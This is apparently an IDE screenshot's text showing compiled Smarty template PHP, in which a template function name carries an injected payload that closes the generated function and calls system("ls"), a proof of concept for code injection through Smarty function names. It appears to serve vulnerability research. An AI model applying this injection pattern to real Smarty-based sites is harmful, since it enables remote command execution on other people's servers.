 /*_1297763507652f7631ac3c93_03326257 */
if (!function_exists( function: 'smarty_template_function_(){};system("ls");function yeee(){
/*_1297763507652f7631ac3c93_03326257')) {
无用法
function smarty_template_function_(){};system( command: "ls");function yeee(){
/*_1297763507652f7631ac3c93_03326257(Smarty_Internal_Template $_smarty_tpl,$params) {
foreach ($params as $key => $value) {
$_smarty_tpl->tpl_vars[$key] = new Smarty_Variable($value, $_smarty_tpl->isRenderingCache);
}
?>
\*///<?php
}}